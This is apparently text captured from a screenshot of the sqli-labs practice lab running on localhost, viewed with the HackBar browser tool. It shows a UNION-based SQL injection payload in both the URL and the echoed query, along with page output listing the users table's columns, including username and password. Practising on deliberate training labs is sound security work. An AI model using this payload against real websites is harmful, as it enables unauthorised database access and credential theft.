 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3 -- ' LIMIT 0,1
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password,level,id,username,password
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:82/Less-1/?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3 --+